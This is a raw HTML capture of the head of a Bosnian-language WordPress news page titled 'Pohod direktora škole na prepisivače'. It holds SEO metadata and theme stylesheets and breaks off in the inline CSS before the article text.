

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/
body_size: 37924
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pohod direktora škole na prepisivače &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pohod direktora škole na prepisivače &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-01-16T23:45:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/#article","isPartOf":{"@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Pohod direktora škole na prepisivače","datePublished":"2012-01-16T23:45:44+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/"},"wordCount":107,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/","url":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/","name":"Pohod direktora škole na prepisivače &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-01-16T23:45:44+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Pohod direktora škole na prepisivače"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Pohod direktora škole na prepisivače Comments Feed" href="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpohod-direktora-kole-na-prepisivae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpohod-direktora-kole-na-prepisivae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories 